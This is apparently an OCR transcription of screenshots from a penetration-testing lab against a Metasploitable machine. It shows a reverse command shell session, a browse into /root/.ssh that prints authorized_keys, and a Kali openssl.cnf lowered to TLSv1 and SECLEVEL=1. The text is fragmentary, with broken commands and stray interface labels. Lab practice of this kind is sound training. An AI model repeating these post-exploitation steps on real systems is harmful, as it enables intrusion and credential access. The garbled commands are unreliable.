 [*] Command shell session 1 opened (192.168.254.183:4444 → 192.168.254.186:40977) at 2024-01-02 19:34:24 +0000
whoami
daemon
sudo nano
[sudo] password for daemon:
ls
5192.jsvc_up
cd ..
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd root
ls
Desktop
reset_logs.sh
vnc.log
cd .ssh
ls
authorized_keys
known_hosts
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqldJkcteZZdPFSbW76IUiPR0Oh+WBV0x1c6iPL/0zUYFHyFKAz1e6/5teoweG1jr2qOffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSe
Ba66X6e777GVkHCDLYgZSo8wWr5JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs5/D9IyhtRWocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7bwkf+1RgiOMgiJ5cCs4WocyVxsXovcN
nbALTp3w== msfadmin@metasploitable
Home
File Actions Edit View Help
ssh oHostKeyAlgorithms=+ssh-ds
File Actions Edit View Help
GNU nano 7.2 /usr/lib/ssl/openssl.cnf
cmd = kur
oldcert = $insta::certout # insta.cert.pem
[rr]
# Certificate revocation
cmd = rr
oldcert = $insta::certout # insta.cert.pem
[ default_conf ]
ssl_conf = ssl_sect
[ssl_sect]
system_default = ssl_default_sect
#[ssl_sect]
#system_default = kali_wide_compatibility
[system_default_sect]
MinProtocol = TLSv1
CipherString = DEFAULT:@SECLEVEL=1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify